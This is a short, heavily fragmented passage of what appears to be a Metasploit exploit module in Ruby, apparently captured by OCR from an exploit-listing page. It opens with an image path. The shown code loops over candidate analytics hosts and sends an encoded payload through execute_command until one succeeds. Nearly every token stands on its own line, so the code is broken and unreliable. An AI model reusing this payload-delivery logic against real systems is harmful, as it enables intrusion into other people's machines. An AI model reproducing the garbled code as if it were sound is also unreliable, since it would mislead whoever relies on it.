
      analytics_hosts 
<
<
'localhost'
else
      analytics_hosts 
<
<
datastore
[
'ANALYZER_HOST'
]
end
    analytics_hosts
.
uniq
.
each
do
|
host
|
next
if
 host
.
nil
?
vprint_status
(
"
#{
peer
}
 - Trying 
hostname '
#{
host
}
' - Sending payload (
#
{
payload
.
encoded
.
length
}
 bytes)..."
)
break
if
execute_command
(
payload
.
encoded
,
analytics_host
:
 host
)
end
end
end
Tags:
Advisory/Source: